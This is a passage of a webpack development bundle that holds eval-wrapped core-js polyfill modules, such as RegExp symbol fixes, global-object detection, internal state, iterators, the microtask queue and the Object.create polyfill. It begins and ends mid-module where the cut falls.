REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE = (function () {\n  if (/./[REPLACE]) {\n    return /./[REPLACE]('a', '$0') === '';\n  }\n  return false;\n})();\n\n// Chrome 51 has a buggy \"split\" implementation when RegExp#exec !== nativeExec\n// Weex JS has frozen built-in prototypes, so use try / catch wrapper\nvar SPLIT_WORKS_WITH_OVERWRITTEN_EXEC = !fails(function () {\n  var re = /(?:)/;\n  var originalExec = re.exec;\n  re.exec = function () { return originalExec.apply(this, arguments); };\n  var result = 'ab'.split(re);\n  return result.length !== 2 || result[0] !== 'a' || result[1] !== 'b';\n});\n\nmodule.exports = function (KEY, length, exec, sham) {\n  var SYMBOL = wellKnownSymbol(KEY);\n\n  var DELEGATES_TO_SYMBOL = !fails(function () {\n    // String methods call symbol-named RegEp methods\n    var O = {};\n    O[SYMBOL] = function () { return 7; };\n    return ''[KEY](O) != 7;\n  });\n\n  var DELEGATES_TO_EXEC = DELEGATES_TO_SYMBOL && !fails(function () {\n    // Symbol-named RegExp methods call .exec\n    var execCalled = false;\n    var re = /a/;\n\n    if (KEY === 'split') {\n      // We can't use real regex here since it causes deoptimization\n      // and serious performance degradation in V8\n      // https://github.com/zloirock/core-js/issues/306\n      re = {};\n      // RegExp[@@split] doesn't call the regex's exec method, but first creates\n      // a new one. We need to return the patched regex when creating the new one.\n      re.constructor = {};\n      re.constructor[SPECIES] = function () { return re; };\n      re.flags = '';\n      re[SYMBOL] = /./[SYMBOL];\n    }\n\n    re.exec = function () { execCalled = true; return null; };\n\n    re[SYMBOL]('');\n    return !execCalled;\n  });\n\n  if (\n    !DELEGATES_TO_SYMBOL ||\n    !DELEGATES_TO_EXEC ||\n    (KEY === 'replace' && !(\n      REPLACE_SUPPORTS_NAMED_GROUPS &&\n      REPLACE_KEEPS_$0 &&\n      !REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE\n    )) ||\n    (KEY === 'split' && !SPLIT_WORKS_WITH_OVERWRITTEN_EXEC)\n  ) {\n    var nativeRegExpMethod = /./[SYMBOL];\n    var methods = exec(SYMBOL, ''[KEY], function (nativeMethod, regexp, str, arg2, forceStringMethod) {\n      if (regexp.exec === regexpExec) {\n        if (DELEGATES_TO_SYMBOL && !forceStringMethod) {\n          // The native String method already delegates to @@method (this\n          // polyfilled function), leasing to infinite recursion.\n          // We avoid it by directly calling the native @@method method.\n          return { done: true, value: nativeRegExpMethod.call(regexp, str, arg2) };\n        }\n        return { done: true, value: nativeMethod.call(str, regexp, arg2) };\n      }\n      return { done: false };\n    }, {\n      REPLACE_KEEPS_$0: REPLACE_KEEPS_$0,\n      REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE: REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE\n    });\n    var stringMethod = methods[0];\n    var regexMethod = methods[1];\n\n    redefine(String.prototype, KEY, stringMethod);\n    redefine(RegExp.prototype, SYMBOL, length == 2\n      // 21.2.5.8 RegExp.prototype[@@replace](string, replaceValue)\n      // 21.2.5.11 RegExp.prototype[@@split](string, limit)\n      ? function (string, arg) { return regexMethod.call(string, this, arg); }\n      // 21.2.5.6 RegExp.prototype[@@match](string)\n      // 21.2.5.9 RegExp.prototype[@@search](string)\n      : function (string) { return regexMethod.call(string, this); }\n    );\n  }\n\n  if (sham) createNonEnumerableProperty(RegExp.prototype[SYMBOL], 'sham', true);\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/fix-regexp-well-known-symbol-logic.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/function-bind-context.js":
/*!*****************************************************************!*\
  !*** ./node_modules/core-js/internals/function-bind-context.js ***!
  \*****************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var aFunction = __webpack_require__(/*! ../internals/a-function */ \"./node_modules/core-js/internals/a-function.js\");\n\n// optional / simple context binding\nmodule.exports = function (fn, that, length) {\n  aFunction(fn);\n  if (that === undefined) return fn;\n  switch (length) {\n    case 0: return function () {\n      return fn.call(that);\n    };\n    case 1: return function (a) {\n      return fn.call(that, a);\n    };\n    case 2: return function (a, b) {\n      return fn.call(that, a, b);\n    };\n    case 3: return function (a, b, c) {\n      return fn.call(that, a, b, c);\n    };\n  }\n  return function (/* ...args */) {\n    return fn.apply(that, arguments);\n  };\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/function-bind-context.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/get-built-in.js":
/*!********************************************************!*\
  !*** ./node_modules/core-js/internals/get-built-in.js ***!
  \********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var path = __webpack_require__(/*! ../internals/path */ \"./node_modules/core-js/internals/path.js\");\nvar global = __webpack_require__(/*! ../internals/global */ \"./node_modules/core-js/internals/global.js\");\n\nvar aFunction = function (variable) {\n  return typeof variable == 'function' ? variable : undefined;\n};\n\nmodule.exports = function (namespace, method) {\n  return arguments.length < 2 ? aFunction(path[namespace]) || aFunction(global[namespace])\n    : path[namespace] && path[namespace][method] || global[namespace] && global[namespace][method];\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/get-built-in.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/get-iterator-method.js":
/*!***************************************************************!*\
  !*** ./node_modules/core-js/internals/get-iterator-method.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var classof = __webpack_require__(/*! ../internals/classof */ \"./node_modules/core-js/internals/classof.js\");\nvar Iterators = __webpack_require__(/*! ../internals/iterators */ \"./node_modules/core-js/internals/iterators.js\");\nvar wellKnownSymbol = __webpack_require__(/*! ../internals/well-known-symbol */ \"./node_modules/core-js/internals/well-known-symbol.js\");\n\nvar ITERATOR = wellKnownSymbol('iterator');\n\nmodule.exports = function (it) {\n  if (it != undefined) return it[ITERATOR]\n    || it['@@iterator']\n    || Iterators[classof(it)];\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/get-iterator-method.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/global.js":
/*!**************************************************!*\
  !*** ./node_modules/core-js/internals/global.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("/* WEBPACK VAR INJECTION */(function(global) {var check = function (it) {\n  return it && it.Math == Math && it;\n};\n\n// https://github.com/zloirock/core-js/issues/86#issuecomment-115759028\nmodule.exports =\n  // eslint-disable-next-line no-undef\n  check(typeof globalThis == 'object' && globalThis) ||\n  check(typeof window == 'object' && window) ||\n  check(typeof self == 'object' && self) ||\n  check(typeof global == 'object' && global) ||\n  // eslint-disable-next-line no-new-func\n  Function('return this')();\n\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! ./../../webpack/buildin/global.js */ \"./node_modules/webpack/buildin/global.js\")))\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/global.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/has.js":
/*!***********************************************!*\
  !*** ./node_modules/core-js/internals/has.js ***!
  \***********************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("var hasOwnProperty = {}.hasOwnProperty;\n\nmodule.exports = function (it, key) {\n  return hasOwnProperty.call(it, key);\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/has.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/hidden-keys.js":
/*!*******************************************************!*\
  !*** ./node_modules/core-js/internals/hidden-keys.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("module.exports = {};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/hidden-keys.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/host-report-errors.js":
/*!**************************************************************!*\
  !*** ./node_modules/core-js/internals/host-report-errors.js ***!
  \**************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var global = __webpack_require__(/*! ../internals/global */ \"./node_modules/core-js/internals/global.js\");\n\nmodule.exports = function (a, b) {\n  var console = global.console;\n  if (console && console.error) {\n    arguments.length === 1 ? console.error(a) : console.error(a, b);\n  }\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/host-report-errors.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/html.js":
/*!************************************************!*\
  !*** ./node_modules/core-js/internals/html.js ***!
  \************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var getBuiltIn = __webpack_require__(/*! ../internals/get-built-in */ \"./node_modules/core-js/internals/get-built-in.js\");\n\nmodule.exports = getBuiltIn('document', 'documentElement');\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/html.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/ie8-dom-define.js":
/*!**********************************************************!*\
  !*** ./node_modules/core-js/internals/ie8-dom-define.js ***!
  \**********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var DESCRIPTORS = __webpack_require__(/*! ../internals/descriptors */ \"./node_modules/core-js/internals/descriptors.js\");\nvar fails = __webpack_require__(/*! ../internals/fails */ \"./node_modules/core-js/internals/fails.js\");\nvar createElement = __webpack_require__(/*! ../internals/document-create-element */ \"./node_modules/core-js/internals/document-create-element.js\");\n\n// Thank's IE8 for his funny defineProperty\nmodule.exports = !DESCRIPTORS && !fails(function () {\n  return Object.defineProperty(createElement('div'), 'a', {\n    get: function () { return 7; }\n  }).a != 7;\n});\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/ie8-dom-define.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/indexed-object.js":
/*!**********************************************************!*\
  !*** ./node_modules/core-js/internals/indexed-object.js ***!
  \**********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var fails = __webpack_require__(/*! ../internals/fails */ \"./node_modules/core-js/internals/fails.js\");\nvar classof = __webpack_require__(/*! ../internals/classof-raw */ \"./node_modules/core-js/internals/classof-raw.js\");\n\nvar split = ''.split;\n\n// fallback for non-array-like ES3 and non-enumerable old V8 strings\nmodule.exports = fails(function () {\n  // throws an error in rhino, see https://github.com/mozilla/rhino/issues/346\n  // eslint-disable-next-line no-prototype-builtins\n  return !Object('z').propertyIsEnumerable(0);\n}) ? function (it) {\n  return classof(it) == 'String' ? split.call(it, '') : Object(it);\n} : Object;\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/indexed-object.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/inspect-source.js":
/*!**********************************************************!*\
  !*** ./node_modules/core-js/internals/inspect-source.js ***!
  \**********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var store = __webpack_require__(/*! ../internals/shared-store */ \"./node_modules/core-js/internals/shared-store.js\");\n\nvar functionToString = Function.toString;\n\n// this helper broken in `3.4.1-3.4.4`, so we can't use `shared` helper\nif (typeof store.inspectSource != 'function') {\n  store.inspectSource = function (it) {\n    return functionToString.call(it);\n  };\n}\n\nmodule.exports = store.inspectSource;\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/inspect-source.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/internal-state.js":
/*!**********************************************************!*\
  !*** ./node_modules/core-js/internals/internal-state.js ***!
  \**********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var NATIVE_WEAK_MAP = __webpack_require__(/*! ../internals/native-weak-map */ \"./node_modules/core-js/internals/native-weak-map.js\");\nvar global = __webpack_require__(/*! ../internals/global */ \"./node_modules/core-js/internals/global.js\");\nvar isObject = __webpack_require__(/*! ../internals/is-object */ \"./node_modules/core-js/internals/is-object.js\");\nvar createNonEnumerableProperty = __webpack_require__(/*! ../internals/create-non-enumerable-property */ \"./node_modules/core-js/internals/create-non-enumerable-property.js\");\nvar objectHas = __webpack_require__(/*! ../internals/has */ \"./node_modules/core-js/internals/has.js\");\nvar sharedKey = __webpack_require__(/*! ../internals/shared-key */ \"./node_modules/core-js/internals/shared-key.js\");\nvar hiddenKeys = __webpack_require__(/*! ../internals/hidden-keys */ \"./node_modules/core-js/internals/hidden-keys.js\");\n\nvar WeakMap = global.WeakMap;\nvar set, get, has;\n\nvar enforce = function (it) {\n  return has(it) ? get(it) : set(it, {});\n};\n\nvar getterFor = function (TYPE) {\n  return function (it) {\n    var state;\n    if (!isObject(it) || (state = get(it)).type !== TYPE) {\n      throw TypeError('Incompatible receiver, ' + TYPE + ' required');\n    } return state;\n  };\n};\n\nif (NATIVE_WEAK_MAP) {\n  var store = new WeakMap();\n  var wmget = store.get;\n  var wmhas = store.has;\n  var wmset = store.set;\n  set = function (it, metadata) {\n    wmset.call(store, it, metadata);\n    return metadata;\n  };\n  get = function (it) {\n    return wmget.call(store, it) || {};\n  };\n  has = function (it) {\n    return wmhas.call(store, it);\n  };\n} else {\n  var STATE = sharedKey('state');\n  hiddenKeys[STATE] = true;\n  set = function (it, metadata) {\n    createNonEnumerableProperty(it, STATE, metadata);\n    return metadata;\n  };\n  get = function (it) {\n    return objectHas(it, STATE) ? it[STATE] : {};\n  };\n  has = function (it) {\n    return objectHas(it, STATE);\n  };\n}\n\nmodule.exports = {\n  set: set,\n  get: get,\n  has: has,\n  enforce: enforce,\n  getterFor: getterFor\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/internal-state.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/is-array-iterator-method.js":
/*!********************************************************************!*\
  !*** ./node_modules/core-js/internals/is-array-iterator-method.js ***!
  \********************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var wellKnownSymbol = __webpack_require__(/*! ../internals/well-known-symbol */ \"./node_modules/core-js/internals/well-known-symbol.js\");\nvar Iterators = __webpack_require__(/*! ../internals/iterators */ \"./node_modules/core-js/internals/iterators.js\");\n\nvar ITERATOR = wellKnownSymbol('iterator');\nvar ArrayPrototype = Array.prototype;\n\n// check on default Array iterator\nmodule.exports = function (it) {\n  return it !== undefined && (Iterators.Array === it || ArrayPrototype[ITERATOR] === it);\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/is-array-iterator-method.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/is-forced.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/internals/is-forced.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var fails = __webpack_require__(/*! ../internals/fails */ \"./node_modules/core-js/internals/fails.js\");\n\nvar replacement = /#|\\.prototype\\./;\n\nvar isForced = function (feature, detection) {\n  var value = data[normalize(feature)];\n  return value == POLYFILL ? true\n    : value == NATIVE ? false\n    : typeof detection == 'function' ? fails(detection)\n    : !!detection;\n};\n\nvar normalize = isForced.normalize = function (string) {\n  return String(string).replace(replacement, '.').toLowerCase();\n};\n\nvar data = isForced.data = {};\nvar NATIVE = isForced.NATIVE = 'N';\nvar POLYFILL = isForced.POLYFILL = 'P';\n\nmodule.exports = isForced;\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/is-forced.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/is-object.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/internals/is-object.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("module.exports = function (it) {\n  return typeof it === 'object' ? it !== null : typeof it === 'function';\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/is-object.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/is-pure.js":
/*!***************************************************!*\
  !*** ./node_modules/core-js/internals/is-pure.js ***!
  \***************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("module.exports = false;\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/is-pure.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/iterate.js":
/*!***************************************************!*\
  !*** ./node_modules/core-js/internals/iterate.js ***!
  \***************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var anObject = __webpack_require__(/*! ../internals/an-object */ \"./node_modules/core-js/internals/an-object.js\");\nvar isArrayIteratorMethod = __webpack_require__(/*! ../internals/is-array-iterator-method */ \"./node_modules/core-js/internals/is-array-iterator-method.js\");\nvar toLength = __webpack_require__(/*! ../internals/to-length */ \"./node_modules/core-js/internals/to-length.js\");\nvar bind = __webpack_require__(/*! ../internals/function-bind-context */ \"./node_modules/core-js/internals/function-bind-context.js\");\nvar getIteratorMethod = __webpack_require__(/*! ../internals/get-iterator-method */ \"./node_modules/core-js/internals/get-iterator-method.js\");\nvar callWithSafeIterationClosing = __webpack_require__(/*! ../internals/call-with-safe-iteration-closing */ \"./node_modules/core-js/internals/call-with-safe-iteration-closing.js\");\n\nvar Result = function (stopped, result) {\n  this.stopped = stopped;\n  this.result = result;\n};\n\nvar iterate = module.exports = function (iterable, fn, that, AS_ENTRIES, IS_ITERATOR) {\n  var boundFunction = bind(fn, that, AS_ENTRIES ? 2 : 1);\n  var iterator, iterFn, index, length, result, next, step;\n\n  if (IS_ITERATOR) {\n    iterator = iterable;\n  } else {\n    iterFn = getIteratorMethod(iterable);\n    if (typeof iterFn != 'function') throw TypeError('Target is not iterable');\n    // optimisation for array iterators\n    if (isArrayIteratorMethod(iterFn)) {\n      for (index = 0, length = toLength(iterable.length); length > index; index++) {\n        result = AS_ENTRIES\n          ? boundFunction(anObject(step = iterable[index])[0], step[1])\n          : boundFunction(iterable[index]);\n        if (result && result instanceof Result) return result;\n      } return new Result(false);\n    }\n    iterator = iterFn.call(iterable);\n  }\n\n  next = iterator.next;\n  while (!(step = next.call(iterator)).done) {\n    result = callWithSafeIterationClosing(iterator, boundFunction, step.value, AS_ENTRIES);\n    if (typeof result == 'object' && result && result instanceof Result) return result;\n  } return new Result(false);\n};\n\niterate.stop = function (result) {\n  return new Result(true, result);\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/iterate.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/iterators-core.js":
/*!**********************************************************!*\
  !*** ./node_modules/core-js/internals/iterators-core.js ***!
  \**********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
eval("\nvar getPrototypeOf = __webpack_require__(/*! ../internals/object-get-prototype-of */ \"./node_modules/core-js/internals/object-get-prototype-of.js\");\nvar createNonEnumerableProperty = __webpack_require__(/*! ../internals/create-non-enumerable-property */ \"./node_modules/core-js/internals/create-non-enumerable-property.js\");\nvar has = __webpack_require__(/*! ../internals/has */ \"./node_modules/core-js/internals/has.js\");\nvar wellKnownSymbol = __webpack_require__(/*! ../internals/well-known-symbol */ \"./node_modules/core-js/internals/well-known-symbol.js\");\nvar IS_PURE = __webpack_require__(/*! ../internals/is-pure */ \"./node_modules/core-js/internals/is-pure.js\");\n\nvar ITERATOR = wellKnownSymbol('iterator');\nvar BUGGY_SAFARI_ITERATORS = false;\n\nvar returnThis = function () { return this; };\n\n// `%IteratorPrototype%` object\n// https://tc39.github.io/ecma262/#sec-%iteratorprototype%-object\nvar IteratorPrototype, PrototypeOfArrayIteratorPrototype, arrayIterator;\n\nif ([].keys) {\n  arrayIterator = [].keys();\n  // Safari 8 has buggy iterators w/o `next`\n  if (!('next' in arrayIterator)) BUGGY_SAFARI_ITERATORS = true;\n  else {\n    PrototypeOfArrayIteratorPrototype = getPrototypeOf(getPrototypeOf(arrayIterator));\n    if (PrototypeOfArrayIteratorPrototype !== Object.prototype) IteratorPrototype = PrototypeOfArrayIteratorPrototype;\n  }\n}\n\nif (IteratorPrototype == undefined) IteratorPrototype = {};\n\n// 25.1.2.1.1 %IteratorPrototype%[@@iterator]()\nif (!IS_PURE && !has(IteratorPrototype, ITERATOR)) {\n  createNonEnumerableProperty(IteratorPrototype, ITERATOR, returnThis);\n}\n\nmodule.exports = {\n  IteratorPrototype: IteratorPrototype,\n  BUGGY_SAFARI_ITERATORS: BUGGY_SAFARI_ITERATORS\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/iterators-core.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/iterators.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/internals/iterators.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("module.exports = {};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/iterators.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/microtask.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/internals/microtask.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var global = __webpack_require__(/*! ../internals/global */ \"./node_modules/core-js/internals/global.js\");\nvar getOwnPropertyDescriptor = __webpack_require__(/*! ../internals/object-get-own-property-descriptor */ \"./node_modules/core-js/internals/object-get-own-property-descriptor.js\").f;\nvar classof = __webpack_require__(/*! ../internals/classof-raw */ \"./node_modules/core-js/internals/classof-raw.js\");\nvar macrotask = __webpack_require__(/*! ../internals/task */ \"./node_modules/core-js/internals/task.js\").set;\nvar IS_IOS = __webpack_require__(/*! ../internals/engine-is-ios */ \"./node_modules/core-js/internals/engine-is-ios.js\");\n\nvar MutationObserver = global.MutationObserver || global.WebKitMutationObserver;\nvar process = global.process;\nvar Promise = global.Promise;\nvar IS_NODE = classof(process) == 'process';\n// Node.js 11 shows ExperimentalWarning on getting `queueMicrotask`\nvar queueMicrotaskDescriptor = getOwnPropertyDescriptor(global, 'queueMicrotask');\nvar queueMicrotask = queueMicrotaskDescriptor && queueMicrotaskDescriptor.value;\n\nvar flush, head, last, notify, toggle, node, promise, then;\n\n// modern engines have queueMicrotask method\nif (!queueMicrotask) {\n  flush = function () {\n    var parent, fn;\n    if (IS_NODE && (parent = process.domain)) parent.exit();\n    while (head) {\n      fn = head.fn;\n      head = head.next;\n      try {\n        fn();\n      } catch (error) {\n        if (head) notify();\n        else last = undefined;\n        throw error;\n      }\n    } last = undefined;\n    if (parent) parent.enter();\n  };\n\n  // Node.js\n  if (IS_NODE) {\n    notify = function () {\n      process.nextTick(flush);\n    };\n  // browsers with MutationObserver, except iOS - https://github.com/zloirock/core-js/issues/339\n  } else if (MutationObserver && !IS_IOS) {\n    toggle = true;\n    node = document.createTextNode('');\n    new MutationObserver(flush).observe(node, { characterData: true });\n    notify = function () {\n      node.data = toggle = !toggle;\n    };\n  // environments with maybe non-completely correct, but existent Promise\n  } else if (Promise && Promise.resolve) {\n    // Promise.resolve without an argument throws an error in LG WebOS 2\n    promise = Promise.resolve(undefined);\n    then = promise.then;\n    notify = function () {\n      then.call(promise, flush);\n    };\n  // for other environments - macrotask based on:\n  // - setImmediate\n  // - MessageChannel\n  // - window.postMessag\n  // - onreadystatechange\n  // - setTimeout\n  } else {\n    notify = function () {\n      // strange IE + webpack dev server bug - use .call(global)\n      macrotask.call(global, flush);\n    };\n  }\n}\n\nmodule.exports = queueMicrotask || function (fn) {\n  var task = { fn: fn, next: undefined };\n  if (last) last.next = task;\n  if (!head) {\n    head = task;\n    notify();\n  } last = task;\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/microtask.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/native-promise-constructor.js":
/*!**********************************************************************!*\
  !*** ./node_modules/core-js/internals/native-promise-constructor.js ***!
  \**********************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var global = __webpack_require__(/*! ../internals/global */ \"./node_modules/core-js/internals/global.js\");\n\nmodule.exports = global.Promise;\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/native-promise-constructor.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/native-symbol.js":
/*!*********************************************************!*\
  !*** ./node_modules/core-js/internals/native-symbol.js ***!
  \*********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var fails = __webpack_require__(/*! ../internals/fails */ \"./node_modules/core-js/internals/fails.js\");\n\nmodule.exports = !!Object.getOwnPropertySymbols && !fails(function () {\n  // Chrome 38 Symbol has incorrect toString conversion\n  // eslint-disable-next-line no-undef\n  return !String(Symbol());\n});\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/native-symbol.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/native-weak-map.js":
/*!***********************************************************!*\
  !*** ./node_modules/core-js/internals/native-weak-map.js ***!
  \***********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var global = __webpack_require__(/*! ../internals/global */ \"./node_modules/core-js/internals/global.js\");\nvar inspectSource = __webpack_require__(/*! ../internals/inspect-source */ \"./node_modules/core-js/internals/inspect-source.js\");\n\nvar WeakMap = global.WeakMap;\n\nmodule.exports = typeof WeakMap === 'function' && /native code/.test(inspectSource(WeakMap));\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/native-weak-map.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/new-promise-capability.js":
/*!******************************************************************!*\
  !*** ./node_modules/core-js/internals/new-promise-capability.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
eval("\nvar aFunction = __webpack_require__(/*! ../internals/a-function */ \"./node_modules/core-js/internals/a-function.js\");\n\nvar PromiseCapability = function (C) {\n  var resolve, reject;\n  this.promise = new C(function ($$resolve, $$reject) {\n    if (resolve !== undefined || reject !== undefined) throw TypeError('Bad Promise constructor');\n    resolve = $$resolve;\n    reject = $$reject;\n  });\n  this.resolve = aFunction(resolve);\n  this.reject = aFunction(reject);\n};\n\n// 25.4.1.5 NewPromiseCapability(C)\nmodule.exports.f = function (C) {\n  return new PromiseCapability(C);\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/new-promise-capability.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/object-create.js":
/*!*********************************************************!*\
  !*** ./node_modules/core-js/internals/object-create.js ***!
  \*********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var anObject = __webpack_require__(/*! ../internals/an-object */ \"./node_modules/core-js/internals/an-object.js\");\nvar defineProperties = __webpack_require__(/*! ../internals/object-define-properties */ \"./node_modules/core-js/internals/object-define-properties.js\");\nvar enumBugKeys = __webpack_require__(/*! ../internals/enum-bug-keys */ \"./node_modules/core-js/internals/enum-bug-keys.js\");\nvar hiddenKeys = __webpack_require__(/*! ../internals/hidden-keys */ \"./node_modules/core-js/internals/hidden-keys.js\");\nvar html = __webpack_require__(/*! ../internals/html */ \"./node_modules/core-js/internals/html.js\");\nvar documentCreateElement = __webpack_require__(/*! ../internals/document-create-element */ \"./node_modules/core-js/internals/document-create-element.js\");\nvar sharedKey = __webpack_require__(/*! ../internals/shared-key */ \"./node_modules/core-js/internals/shared-key.js\");\n\nvar GT = '>';\nvar LT = '<';\nvar PROTOTYPE = 'prototype';\nvar SCRIPT = 'script';\nvar IE_PROTO = sharedKey('IE_PROTO');\n\nvar EmptyConstructor = function () { /* empty */ };\n\nvar scriptTag = function (content) {\n  return LT + SCRIPT + GT + content + LT + '/' + SCRIPT + GT;\n};\n\n// Create object with fake `null` prototype: use ActiveX Object with cleared prototype\nvar NullProtoObjectViaActiveX = function (activeXDocument) {\n  activeXDocument.write(scriptTag(''));\n  activeXDocument.close();\n  var temp = activeXDocument.parentWindow.Object;\n  activeXDocument = null; // avoid memory leak\n  return temp;\n};\n\n// Create object with fake `null` prototype: use iframe Object with cleared prototype\nvar NullProtoObjectViaIFrame = function () {\n  // Thrash, waste and sodomy: IE GC bug\n  var iframe = documentCreateElement('iframe');\n  var JS = 'java' + SCRIPT + ':';\n  var iframeDocument;\n  iframe.style.display = 'none';\n  html.appendChild(iframe);\n  // https://github.com/zloirock/core-js/issues/475\n  iframe.src = String(JS);\n  iframeDocument = iframe.contentWindow.document;\n  iframeDocument.open();\n  iframeDocument.write(scriptTag('document.F=Object'));\n  iframeDocument.close();\n  return iframeDocument.F;\n};\n\n// Check for document.domain and active x support\n// No need to use active x approach when document.domain is not set\n// see https://github.com/es-shims/es5-shim/issues/150\n// variation of https://github.com/kitcambridge/es5-shim/commit/4f738ac066346\n// avoid IE GC bug\nvar activeXDocument;\nvar NullProtoObject = function () {\n  try {\n    /* global ActiveXObject */\n    activeXDocument = document.domain && new ActiveXObject('htmlfile');\n  } catch (error) { /* ignore */ }\n  NullProtoObject = activeXDocument ? NullProtoObjectViaActiveX(activeXDocument) : NullProtoObjectViaIFrame();\n  var length = enumBugKeys.length;\n  while (length--) delete NullProtoObject[PROTOTYPE][enumBugKeys[length]];\n  return NullProtoObject();\n};\n\nhiddenKeys[IE_PROTO] = true;\n\n// `Object.create` method\n// https://tc39.github.io/ecma262/#sec-object.create\nmodule.exports = Object.create || function create(O, Properties) {\n  var result;\n  if (O !== null) {\n    EmptyConstructor[PROTOTYPE] = anObject(O);\n    result = new EmptyConstructor();\n    EmptyConstructor[PROTOTYPE] = null;\n    // add \"__proto__\" for Object.getPrototypeOf polyfill\n    result[IE_PROTO] = O;\n  } else result = NullProtoObject();\n  return Properties === undefined ? result : defineProperties(result, Properties);\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/object-create.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/object-define-properties.js":
/*!********************************************************************!*\
  !*** ./node_modules/core-js/internals/object-define-properties.js ***!
  \********************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

